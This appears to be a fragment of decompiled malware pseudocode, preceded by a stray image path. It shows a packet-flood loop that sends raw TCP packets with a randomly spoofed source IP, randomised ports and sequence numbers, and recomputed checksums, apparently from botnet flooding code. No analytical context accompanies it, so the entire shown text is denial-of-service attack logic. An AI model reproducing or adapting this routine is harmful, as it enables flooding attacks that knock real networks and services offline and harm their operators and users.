 while ( 1 )
{
  sendto(v93, v92, v75, 0LL, &v88, 16LL);
  v52 = (unsigned int)GetRandomIP((unsigned int)v94);
  *(_DWORD *)(v95 + 12) = htonl(v52);
  v53 = rand_cmwc(v52);
  *(_WORD *)(v95 + 4) = v53;
  *(_DWORD *)(v96 + 4) = rand_cmwc(v52);
  v54 = rand_cmwc(v52);
  *(_WORD *)v96 = v54;
  *(_WORD *)(v96 + 16) = 0;
  v55 = tcpcsum(v95, v96);
  *(_WORD *)(v96 + 16) = v55;
  *(_WORD *)(v95 + 10) = csum(v92, *(_WORD *)(v95 + 2));
  if ( j == v79 )
    break;
  ++j;
}
LODWORD(v7) = time(0LL);